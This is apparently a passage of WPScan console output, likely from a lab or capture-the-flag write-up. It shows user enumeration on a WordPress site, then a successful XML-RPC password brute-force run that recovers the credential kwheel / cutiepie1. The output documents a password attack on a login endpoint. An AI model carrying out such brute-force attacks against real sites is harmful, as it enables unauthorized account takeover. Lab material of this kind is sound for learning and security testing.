 [+] Karen Wheeler
 | Found By: Rss Generator (Passive Detection)
 | Confirmed By: Rss Generator (Aggressive Detection)
[+] Billy Joel
 | Found By: Rss Generator (Passive Detection)
 | Confirmed By: Rss Generator (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / westham Time: 00:03:35 < > (2865 / 14347256)  0.01%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Aug  2 10:35:19 2021
[+] Requests Done: 2883
[+] Cached Requests: 46
[+] Data Sent: 1.434 MB
[+] Data Received: 1.731 MB
[+] Memory used: 161.066 MB
[+] Elapsed time: 00:03:50